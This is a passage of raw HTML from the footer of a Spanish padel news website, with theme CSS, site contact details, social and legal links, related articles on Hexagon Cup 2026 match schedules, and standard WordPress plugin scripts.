<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_140  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_142  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_142{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_142,.tdi_142 .tdc-inner-columns{display:block}.tdi_142 .tdc-inner-columns{width:100%}.tdi_142{padding-bottom:30px!important}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_144  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144 .vc_column-inner>.wpb_wrapper,.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_144{width:25%!important}@media (max-width:767px){.tdi_144{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-top:44px!important}}@media (max-width:767px){.tdi_145{margin-top:0px!important}}</style>
<style>.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_145 .tdb-logo-img{max-width:272px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/AVISPA5901-640x632-1.webp" alt="Logo"  title=""  width="640" height="632" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_147{width:41.66666667%!important}@media (max-width:767px){.tdi_147{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_148 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SOBRE NOSOTROS</span></div>
</div>
<p></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_149 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div>
<div><div class="spanish-content"></div>
</div>
<p><span style="color: #ffffff;">AnalistasPadel es tu destino principal para explorar el apasionante universo del pádel. Desde noticias padel de actualidad hasta análisis profundos de palas por expertos, cubrimos todas tus necesidades informativas sobre salud, psicología deportiva, pádel internacional y más. Mantente al tanto de las últimas novedades sobre Premier Padel, Ultimate Padel Tour y A1 Padel mientras te sumerges en el emocionante mundo de este deporte.</span></p>
<div>
<div></div></div>
</div>
<div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_150 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><div class="spanish-content"><br /><span style="color: #ffffff;">Notas de prensa:</span> <a href="mailto:comunicacion@analistaspadel.com">comunicacion@analistaspadel.com</a></p>
<p><span style="color: #ffffff;">Colaboraciones:</span> <a href="mailto:colaboraciones@analistaspadel.com">colaboraciones@analistaspadel.com</a><br /></div></p>
</div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_152{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_153 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SÍGUENOS</span></div>
</div>
<p></div></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>@media (max-width:767px){.tdi_154{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_155 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_155 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_155 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_155 .tdm-social-item i,.tds-team-member2 .tdi_155.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_155 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_155.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_155 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-social-item{width:35px;height:35px}.tdi_155 .tdm-social-item i{line-height:35px}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_155"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}.tdi_157{position:relative}.tdi_157 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_157{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_156_rand_style td-element-style" ><style>.tdi_156_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_159{vertical-align:baseline;flex-grow:0}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_160{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy;Analistaspadel Diseño web   </p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_161 tdm-inline-block tdm-caption-over-image tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-top:10px!important;border-color:rgba(238,238,34,0)!important;justify-content:center!important;text-align:center!important;border-style:solid!important;border-width:0px 0px 0px 10px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_161 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_161 .tdm-image{border-color:#eaeaea}</style><a href="https://desarrollo33.com/" target="blank"  class="tdm-inline-image-wrap " ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/02/logo-de33-b-movil-100.png.webp" type="image/webp"><img class="tdm-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/02/logo-de33-b-movil-100.png" title="logo-de33-b-movil-100" alt="Profesionales del desarrollo web" width="100" height="18"></picture></a></div></div></div><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}.tdi_163{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_163{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_164 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_164{display:inline-table!important}}@media (max-width:767px){.tdi_164{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_164 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_164 ul li a{justify-content:flex-start}body .tdi_164 .td-blm-menu-item-txt{flex-grow:1}body .tdi_164 ul li{margin-right:16px}body .tdi_164 ul li:last-child{margin-right:0}body .tdi_164 a,body .tdi_164 .td-blm-sub-icon{color:#cccccc}body .tdi_164 li.current-menu-item>a,body .tdi_164 li.current-menu-ancestor>a,body .tdi_164 li.current-category-ancestor>a,body .tdi_164 li.current-page-ancestor>a,body .tdi_164 a:hover,body .tdi_164 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_164 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_164 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_164 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_164 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><span class="td-blm-menu-item-txt">Aviso Legal</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><span class="td-blm-menu-item-txt">Política de Cookies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><span class="td-blm-menu-item-txt">Política de privacidad</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
<li class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/" hreflang="es-ES" lang="es-ES"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="lang-item lang-item-5979 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-en"><a href="https://www.analistaspadel.com/en/" hreflang="en-US" lang="en-US"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/horario-donde-ver-apostar-hexagon-cup-2026-cuarta-jornada/"  rel="bookmark" class="td-image-wrap " title="Horario, dónde ver y apostar en Hexagon Cup 2026, cuarta jornada." ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/porsab-1-100x70.png.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/porsab-1-218x150.png.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/porsab-1-100x70.png" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/porsab-1-100x70.png 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/porsab-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Horario, dónde ver y apostar en Hexagon Cup 2026, cuarta jornada."></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/horario-donde-ver-apostar-hexagon-cup-2026-cuarta-jornada/"  rel="bookmark" title="Horario, dónde ver y apostar en Hexagon Cup 2026, cuarta jornada.">Horario, dónde ver y apostar en Hexagon Cup 2026, cuarta jornada.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T19:11:39+01:00" >30 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/horario-donde-ver-hexagon-cup-tercera/"  rel="bookmark" class="td-image-wrap " title="Horario, dónde ver y apostar en Hexagon Cup 2026, tercera jornada." ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/imvier-1-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/imvier-1-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/imvier-1-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/imvier-1-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/imvier-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Horario, dónde ver y apostar en Hexagon Cup 2026, tercera jornada."></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/horario-donde-ver-hexagon-cup-tercera/"  rel="bookmark" title="Horario, dónde ver y apostar en Hexagon Cup 2026, tercera jornada.">Horario, dónde ver y apostar en Hexagon Cup 2026, tercera jornada.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T20:19:29+01:00" >29 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/hexagon-cup-mensaje-rafa-nadal-clasificacion-actual/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup: Mensaje de Rafa Nadal y clasificación actual" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/rfteam-1-100x70.png.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/rfteam-1-218x150.png.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/rfteam-1-100x70.png" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/rfteam-1-100x70.png 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/rfteam-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Hexagon Cup: Mensaje de Rafa Nadal y clasificación actual"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/hexagon-cup-mensaje-rafa-nadal-clasificacion-actual/"  rel="bookmark" title="Hexagon Cup: Mensaje de Rafa Nadal y clasificación actual">Hexagon Cup: Mensaje de Rafa Nadal y clasificación actual</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:13:46+01:00" >29 enero 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697dc8e6618c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.switcher .selected a{border:0px solid #ccc!important;color:#666!important;padding:0px 0px!important;width:161px!important}#popmake-11200{background-image:url(https://www.analistaspadel.com/wp-content/uploads/2021/11/menu-analistaspadel-20.webp);background-size:cover}.pum-theme-7381 .pum-content,.pum-theme-tema-por-defecto-2 .pum-content{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:100}.pum-theme-7381 .pum-title,.pum-theme-tema-por-defecto-2 .pum-title{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif}.wpcf7-form-control.wpcf7-acceptance.optional{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:0px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.wpcf7-list-item{display:inline-block;margin:0 0 0 0em}#wpcf7-f12113-p11539-o1>form>p:nth-child(2){margin-bottom:0px!important}#wpcf7-f12113-p11539-o1>form>p:nth-child(4){margin-bottom:0px!important}.wpcf7 .wpcf7-submit{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.wpcf7 .wpcf7-submit:disabled{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.category-marcas>div>div>div>div>div>div>div>div>div>div>#tdi_77{display:none!important}.wpp-option-list-2{max-width:100%!important}.td_block_template_1.td-post-content.tagdiv-type>div>p>a{color:#f3e610!important}#tdi_52>div>div>div>div{margin-bottom:0px!important}h2{margin-top:0px!important}.tdb_single_comments_count{display:none!important}.tdb_single_post_views{display:none!important}@media (min-width:1141px){.anunciomovil{display:none!important}#tdi_65>div>div.vc_column.tdi_68.wpb_column.vc_column_container.tdc-column.td-pb-span8>div>div.td_block_wrap.tdb_single_content.tdi_79.td-pb-border-top.td_block_template_1.td-post-content.tagdiv-type>div>div.td-a-ad.id_inline_ad2.id_ad_content-horiz-center>span{display:none!important}#tdi_61{display:inline}a>strong{color:#dbc141!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (max-width:767px){.anunciopc{display:none!important}}</style>

<script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    function updateLogoForMobile() {
        // Verificar si es móvil (ancho menor o igual a 767px)
        if (window.matchMedia("(max-width: 767px)").matches) {
            // Seleccionar la imagen del logo
            const logoImg = document.querySelector('.tdi_10 .tdb-logo-img');
            
            if (logoImg) {
                // Cambiar src y data-retina
                logoImg.src = 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png';
                logoImg.setAttribute('data-retina', 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png');
            }
        }
    }

    // Ejecutar al cargar
    updateLogoForMobile();

    // Volver a verificar al cambiar el tamaño de la ventana
    window.addEventListener('resize', updateLogoForMobile);
});</script>	<div style="display:none">
			<div class="grofile-hash-map-0209f7bd18b7e228776f57d3dd28a5a5">
		</div>
		</div>
		<script type="text/javascript" id="bct-script-js-extra">
/* <![CDATA[ */
var bct_ajax = {"ajax_url":"https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/banner-click-tracker/click-tracker.js?ver=1.0" id="bct-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.analistaspadel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
